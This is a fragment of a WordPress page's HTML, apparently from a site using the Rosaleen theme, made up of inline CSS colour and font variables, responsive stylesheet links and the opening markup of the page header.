.elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=2061477613' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=848889080' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=1968053752' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=2069531721' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=1016118275' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=249640415' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=409292798' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=549192592' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=649466585' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=577580407' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=451247483' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=2048320868' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=844809030' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=999029629' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=375732861' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=436748278' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=219286649' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=2050103718' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=685347376' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=622746674' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=628542177' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=193337929' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=1414158028' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1262003689' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=1086194862' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=1619772001' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=377999641' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=914618621' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=601117354' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=29897037' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=1297994604' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general-responsive.css?reload=1217894376' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=637004659' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=12660232' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=472008221' type='text/css' media='all' /></head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="0">Skip to sidebar</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
